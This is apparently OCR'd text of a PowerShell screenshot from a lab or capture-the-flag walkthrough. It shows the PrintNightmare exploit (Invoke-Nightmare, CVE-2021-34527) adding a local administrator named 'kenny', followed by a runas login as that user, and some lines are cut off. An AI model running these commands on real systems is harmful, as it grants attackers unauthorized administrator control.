 PS C:\Users\Wade\Downloads> Import-Module .\cve34527.ps1
PS C:\Users\Wade\Downloads> Invoke-Nightmare -NewUser "kenny" -NewPassword "123456" -Dr
[+] created payload at C:\Users\Wade\AppData\Local\Temp\2\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd
.dll"
[+] added user kenny as local administrator
[+] deleting payload from C:\Users\Wade\AppData\Local\Temp\2\nightmare.dll
PS C:\Users\Wade\Downloads> runas /user:kenny powershell.exe
Enter the password for kenny:
Attempting to start powershell.exe as user "RETROWEB\kenny" ...
PS C:\Users\Wade\Downloads>